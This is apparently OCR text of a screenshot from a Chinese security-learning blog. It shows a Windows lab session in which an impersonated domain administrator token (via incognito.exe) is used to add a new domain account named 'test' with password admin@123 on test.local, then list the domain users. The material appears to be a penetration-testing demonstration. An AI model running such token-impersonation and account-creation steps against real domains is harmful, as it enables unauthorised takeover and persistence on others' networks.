 管理员: C:\Windows\System32\cmd.exe - incognito.exe  execute -c "test\administrator" cm...
C:\Users\admin\Desktop\incognito2>whoami
whoami
test\administrator
C:\Users\admin\Desktop\incognito2>net user test admin@123 /add /domain
net user test admin@123 /add /domain
这项请求将在域 test.local 的域控制器处理。
命令成功完成。
C:\Users\admin\Desktop\incognito2>net user /domain
net user /domain
这项请求将在域 test.local 的域控制器处理。
\\DC.test.local 的用户帐户
-------------------------------------------------------------------------------
admin                    Administrator            bob
Guest                    john                     krbtgt
test
命令成功完成。
我的安全专家之路